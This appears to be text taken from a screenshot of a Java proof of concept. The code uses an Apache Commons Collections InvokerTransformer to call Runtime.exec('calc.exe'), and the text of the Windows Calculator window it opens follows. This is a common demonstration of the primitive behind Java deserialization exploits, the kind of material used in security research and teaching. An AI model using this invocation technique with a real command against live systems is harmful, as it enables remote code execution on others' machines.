 public class POC_Test{
public static void main(String[] args) throws Exception {
InvokerTransformer it = new InvokerTransformer(
methodName: "exec",
new Class[]{String.class},
new Object[]{"calc.exe"});
it.transform(java.lang.Runtime.getRuntime());
}
}
Calculator
Programmer
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
Lsh Rsh Or Xor Not And
↑ Mod CE C ⌫ ÷
A B 7 8 9 ×
C D 4 5 6 −
E F 1 2 3 +
( ) ± 0 . =